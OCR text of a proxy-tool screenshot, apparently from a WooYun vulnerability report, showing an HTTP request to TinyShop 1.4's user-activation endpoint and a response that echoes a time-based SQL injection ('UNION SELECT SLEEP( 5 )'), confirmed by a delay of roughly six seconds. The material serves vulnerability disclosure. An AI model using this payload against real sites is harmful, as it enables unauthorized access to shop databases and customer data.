 Raw Params Headers Hex
GET
/TinyShopV1.4/index.php?con=simple&act=activation_user&code=202
cb962ac59075b964b07152d234b7039d75f6e70NzYyMDMwMDA5Mjs
yYzxiMDQyZWZkPzNgYmI5MWUzYD4xMjNAcXYuYmxtJyBTSkBGTCBU
RUxFS1QoVk5BRVMrJzIgLCApJDEsJzIsIDMoID0sIDUsKTUm HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0)
Gecko/20100101 Firefox/30.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=v738msi0dl5tepevjulm50slc6; safecode=1;
Tiny_autologin=389185e1dcNzMwNzIxMDAwMGJhMjU0MDAxPDFlOG
xlMjUzYzJhZWM
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2015 11:22:01 GMT
Server: Apache/2.2.21 (Win64) PHP/5.3.8
X-Powered-By: PHP/5.3.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 250
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
select * from tiny_prom_goods where id=1 and is_close=0 and
start_time < '2015-04-08 19:22:01' and end_time > '2015-04-08
19:22:01' limit 1select * from tiny_user where
email='123@qq.com' UNION SELECT SLEEP( 5 ) , 1, 2, 3, 4, 5, 6#'
limit 1
? < + > Type a search term matches
www.wooyun.org
626 bytes | 6,292 millis